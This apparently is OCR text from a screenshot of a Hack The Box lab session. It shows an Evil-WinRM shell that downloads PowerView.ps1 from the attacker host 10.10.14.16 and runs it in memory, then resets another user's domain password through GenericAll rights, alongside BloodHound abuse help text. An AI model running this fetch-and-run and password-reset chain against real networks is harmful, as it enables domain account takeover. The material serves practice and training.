 zerox30@zeroX30: ~/HTB/OSCP/Windows/Administrator/loot
zerox30@zeroX30: ~/HTB/OSCP/Windows/Administrator/loot 155x14
*Evil-WinRM* PS C:\Users\olivia\Documents> IEX(New-Object Net.WebClient).downloadstring("http://10.10.14.16/PowerView.ps1")
*Evil-WinRM* PS C:\Users\olivia\Documents> $pass = ConvertTo-SecureString "Letmein123" -AsPlainText -Force
*Evil-WinRM* PS C:\Users\olivia\Documents> Set-DomainUserPassword -Identity Michael -AccountPassword $pass
*Evil-WinRM* PS C:\Users\olivia\Documents>
Help: GenericAll
Info
Windows Abuse
Linux Abuse
Opsec
Refs
Then create a secure string object for the password you want to set on the target user:
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -F
zerox30@zeroX30: ~/HTB/OSCP/Windows/Administrator/loot 155x18
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Administrator/loot]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.42 - - [08/Jun/2025 20:03:00] "GET /PowerView.ps1 HTTP/1.1" 200 -
use Set-DomainUserPassword, optionally specifying $Cred if you are not already
running a process as OLIVIA@ADMINISTRATOR.HTB:
Set-DomainUserPassword -Identity andy -AccountPassword $UserPassword
Now that you know the target user's plain text password, you can either start a new agent
as that user, or use that user's credentials in conjunction with PowerView's ACL abuse
functions, or perhaps even RDP to a system the target user has access to. For more ideas
and information, see the references tab.
INBOUND CONTROL RIGHTS